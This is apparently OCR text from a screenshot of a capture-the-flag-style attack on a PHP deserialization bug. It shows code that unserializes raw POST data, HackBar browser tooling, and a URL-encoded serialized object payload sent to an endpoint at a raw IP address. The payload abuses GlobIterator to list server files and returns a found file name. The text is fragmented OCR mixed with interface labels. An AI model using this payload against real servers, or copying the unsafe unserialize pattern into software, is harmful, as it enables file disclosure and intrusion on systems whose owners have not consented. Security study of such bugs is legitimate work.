 $data = $_POST['data'];
unserialize($data); Your output: fA1TE_GRo9rde_OScter5r.txt
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBar HackBar EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://59.110.159.206:8030/unser.php
enctype
Enable POST application/x-www-form-urlencoded
Body
data=O%3A1%3A%22a%22%3A5%3A%7Bs%3A3%3A%22un0%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A3
%3A%22un1%22%3Bs%3A2%3A%22f%2A%22%3Bs%3A3%3A%22un2%22%3BN%3Bs%3A3%3A%22un3%22%3Bs%
3A11%3A%22unserialize%22%3Bs%3A3%3A%22un4%22%3BN%3B%7D